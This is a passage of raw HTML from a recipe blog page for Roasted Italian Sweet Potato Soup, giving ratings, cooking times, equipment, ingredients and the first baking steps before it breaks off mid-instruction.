class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.77</span> from <span
class=wprm-recipe-rating-count>17</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/roasted-italian-sweet-potato-soup-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135096 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FRoasted-Italian-Sweet-Potato-Soup-Collage-2.jpg&amp;description=Roasted+Italian+Sweet+Potato+Soup&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135096 data-url=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage-2.jpg data-description="Roasted Italian Sweet Potato Soup" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">50<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Main Dish, Soup, Stews and Chowders</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Italian</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135096 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135096 aria-label="Adjust recipe servings">8</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">242</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135096-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135096><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large Dutch oven with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 10&#215;15&quot; glass baking dish&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or large cookie sheet</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 pastry brush</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 potato masher</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 immersion blender</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 vegetable peeler</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 soup ladle</div></li></ul></div><div
id=recipe-135096-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135096-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135096 data-servings=8><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135096-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=8 data-recipe=135096 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=8 data-recipe=135096 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=8 data-recipe=135096 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>sweet potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled, and sliced in thin French-fry wedges (or 4 small sweet potatoes)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2-3</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>olive oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1/3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>olive oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Salt and pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">to taste</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>heaping tablespoon</span>&#32;<span
class=wprm-recipe-ingredient-name>dried parsley</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh chives</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">snipped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried thyme</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried rosemary</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>heaping tablespoon</span>&#32;<span
class=wprm-recipe-ingredient-name>dried basil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried oregano</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>16</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. ctn.</span>&#32;<span
class=wprm-recipe-ingredient-name>vegetable broth</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>almond milk</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(I prefer Califia Farms)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh thyme</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">if desired </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=16><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh oregano</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced, for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=17><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh basil</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced, for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=18><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh rosemary</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced, for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>roasted sweet potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=15><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh parmesan cheese shavings</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li></ul></div></div><div
id=recipe-135096-instructions class="wprm-recipe-instructions-container wprm-recipe-135096-instructions-container wprm-block-text-normal" data-recipe=135096><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135096-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Peel sweet potatoes and slice down into thin French fry-type wedges.</div></li><li
id=wprm-recipe-135096-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place in a 10&#215;15” glass baking dish sprayed with olive oil cooking spray or a parchment paper-lined large cookie sheet.</div></li><li
id=wprm-recipe-135096-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Brush with 2-3 tbsp. olive oil and sprinkle generously with salt and pepper.</div></li><li
id=wprm-recipe-135096-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Measure 1/3 cup olive oil into a glass measuring cup.</div></li><li
id=wprm-recipe-135096-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add garlic, parsley, chives, thyme, rosemary, basil and oregano.</div></li><li
id=wprm-recipe-135096-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir to combine.</div></li><li
id=wprm-recipe-135096-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Brush potatoes with garlic-Italian seasonings mixture and spread out into pan as evenly as possible.</div></li><li
id=wprm-recipe-135096-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with foil, and bake about 30 minutes at 400°.</div></li><li
id=wprm-recipe-135096-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
